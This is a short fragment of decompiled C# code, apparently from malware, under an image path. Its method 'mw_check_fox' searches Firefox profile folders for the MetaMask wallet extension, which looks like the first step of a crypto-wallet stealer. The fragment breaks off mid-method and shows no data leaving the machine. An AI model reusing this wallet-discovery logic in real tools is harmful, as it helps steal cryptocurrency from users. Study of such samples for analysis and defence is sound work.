 public static bool mw_check_fox()
{
string text = efPfEyxiuX.Appdata_Roming + "\\Mozilla\\Firefox\\Profiles";
bool flag = false;
try
{
if (Directory.Exists(text))
{
string text2 = "";
foreach (string text3 in Directory.GetDirectories(text))
{
if (text3.EndsWith("-release"))
{
text2 = text3 + "\\extensions\\webextension@metamask.io.xpi";
IL_60:
flag = File.Exists(text2);
goto IL_6B;
}
}
goto IL_60;
}